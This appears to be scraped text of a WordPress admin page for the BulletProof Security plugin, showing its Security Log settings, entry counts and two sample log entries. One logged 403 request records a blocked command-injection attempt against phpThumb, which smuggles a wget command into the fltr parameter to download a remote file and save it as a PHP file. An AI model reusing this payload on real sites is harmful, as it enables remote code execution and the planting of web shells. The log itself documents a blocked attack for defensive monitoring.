 BPS Free Dev 1 0 New Howdy, ED5000
BPS 5.5 RBM: On WBM: On MSCAN: October 21, 2021 11:14 pm DBB: October 4, 2021 7:14 pm LSM: On JTC: On ISL: On ACE: On
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
BPS Security
htaccess File Options
MScan
Login Security
JTC-Lite
Idle Session Logout
Cookie Expiration
DB Backup
Security Log
Maintenance Mode
System Info
Alerts|Logs|Email
Options
UI|UX Options
Setup Wizard
Collapse menu
AIT
PRO
B
P
S
Security Log
Security Log Help & FAQ
Security Log ?
Security Log File Size: 97.54 KB
Security Log Status: Logging is Turned On
Security Log Last Modified Time: November 26, 2021 - 11:32 am
POST Request Body Data
Do Not Log POST Request Body Data (0KB)
Log Minimum POST Request Body Data (5KB)
Log Maximum POST Request Body Data (250KB)
Save POST Request Body Data Option
Add User Agents|Bots to Ignore|Not Log
Click the Question Mark Help button for examples
Add|Ignore
Remove User Agents|Bots to Allow|Log
Remove|Allow
Turn Off Logging Turn On Logging Delete Log
View Log
Total # of Security Log Entries by Type
Total 400 GET Bad Request Log Entries: 2
Total 400 POST Bad Request Log Entries: 2
Total 403 GET Request Log Entries: 198
Total 403 POST Request Log Entries: 144
Total 404 GET Not Found Request Log Entries: 8
Total 404 POST Not Found Request Log Entries: 4
Total 405 HEAD Request Log Entries: 154
Total 410 Gone GET Request Log Entries: 2
Total 410 Gone POST Request Log Entries: 2
Total Idle Session Logout Log Entries: 36
Total Maintenance Mode - Visitor Logged Log Entries: 10
File Open and Write test successful! Your Security Log file is writable. Click the View Log button.
BPS SECURITY LOG
=================
=================
[403 GET Request: March 15, 2016 - 5:54 pm]
Event Code: BFHS - Blocked/Forbidden Hacker or Spammer
Solution: N/A - Hacker/Spammer Blocked/Forbidden
REMOTE_ADDR: 93.109.229.254
Host Name: nb43-254.static.cytanet.com.cy
SERVER_PROTOCOL: HTTP/1.1
HTTP_CLIENT_IP:
HTTP_FORWARDED:
HTTP_X_FORWARDED_FOR:
HTTP_X_CLUSTER_CLIENT_IP:
REQUEST_METHOD: GET
HTTP_REFERER:
REQUEST_URI: /aitpro-blog/tag/timthumb-hack-fix/phpThumb.php?
src=file.jpg&fltr[]=blur%7C9%20-quality%2075%20-
interlace%20line%20fail.jpg%20jpeg:fail.jpg;wget%20http://www.anointedfaith.org/wp-
content/robots.txt%20-O%20myluph.php;&phpThumbDebug=9
QUERY_STRING:
HTTP_USER_AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2) Gecko/20100115
Firefox/3.6
[Idle Session Logout: August 10, 2015 - 11:14 am]
REMOTE_ADDR: 127.0.0.1
Host Name: Z666P-HP
SERVER_PROTOCOL: HTTP/1.1
HTTP_CLIENT_IP:
HTTP_FORWARDED:
HTTP_X_FORWARDED_FOR:
HTTP_X_CLUSTER_CLIENT_IP:
REQUEST_METHOD: GET
HTTP_REFERER: http://demo2.local/wp-admin/admin.php?page=bulletproof-
security%2Fadmin%2Fcore%2Foptions.php
Update File
BulletProof Security 5.5 Plugin by AITpro Website Security
Thank you for creating with WordPress. Version 5.8.2